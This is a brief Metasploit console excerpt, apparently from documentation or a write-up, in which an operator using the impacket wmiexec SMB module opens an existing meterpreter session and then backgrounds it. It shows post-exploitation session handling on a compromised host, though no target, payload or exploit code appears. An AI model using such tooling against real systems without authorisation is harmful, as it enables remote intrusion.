 msf6 auxiliary(scanner/smb/impacket/wmiexec) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > background
[*] Backgrounding session 1...
msf6 auxiliary(scanner/smb/impacket/wmiexec) >